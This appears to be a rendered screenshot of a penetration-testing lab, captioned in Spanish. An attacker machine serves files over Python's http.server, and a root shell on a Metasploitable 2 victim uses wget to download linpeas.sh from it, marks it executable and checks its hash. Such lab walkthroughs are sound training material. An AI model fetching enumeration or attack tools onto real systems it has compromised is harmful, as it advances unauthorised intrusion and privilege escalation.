 Transferencia de Archivos: Servidor HTTP Atacante <---> Descarga en Víctima
=== [PANEL 1: SERVIDOR ATACANTE (192.168.1.105)] ======================================
diego-romero@dr:/opt/tools$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.1.154 - - [21/Nov/2026 22:08:14] "GET /linpeas.sh HTTP/1.1" 200 -
=== [PANEL 2: VÍCTIMA METASPLOITABLE 2 (192.168.1.154)] ===============================
root@metasploitable:/# cd /tmp
root@metasploitable:/tmp# wget http://192.168.1.105:8000/linpeas.sh
--22:08:14--  http://192.168.1.105:8000/linpeas.sh
Connecting to 192.168.1.105:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1823010 (1.7M) [text/x-sh]
Saving to: `linpeas.sh'
100%[================================================>] 1,823,010   18.4M/s   in 0.09s
22:08:14 (18.4 MB/s) - `linpeas.sh' saved [1823010/1823010]
root@metasploitable:/tmp# chmod +x linpeas.sh
root@metasploitable:/tmp# ls -la linpeas.sh
-rwxr-xr-x 1 root root 1823010 Nov 21 22:08 linpeas.sh
root@metasploitable:/tmp# md5sum /tmp/linpeas.sh
957775095165a19055a51295353c2fe0  /tmp/linpeas.sh
root@metasploitable:/tmp# [Verificación de Integridad: MD5 Coincide con /opt/tools/linpeas.sh al 100%]